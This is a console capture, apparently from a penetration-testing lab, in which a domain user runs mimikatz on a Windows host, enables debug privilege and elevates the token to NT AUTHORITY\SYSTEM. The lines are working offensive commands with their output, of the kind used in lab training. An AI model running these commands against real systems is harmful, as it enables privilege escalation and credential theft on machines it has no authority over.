 za\t2_felicia.dean@THMJMP2 C:\tools>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
508     {0;000003e7} 1 D 17002          NT AUTHORITY\SYSTEM     S-1-5-18        (0
4g,21p) Primary
-> Impersonated !
* Process Token : {0;00074d25} 0 D 1236758     ZA\t2_felicia.dean      S-1-5-21-3
330634377-1326264276-632209373-4605     (12g,24p)       Primary
* Thread Token  : {0;000003e7} 1 D 1311155     NT AUTHORITY\SYSTEM     S-1-5-18
(04g,21p)       Impersonation (Delegation)
mimikatz #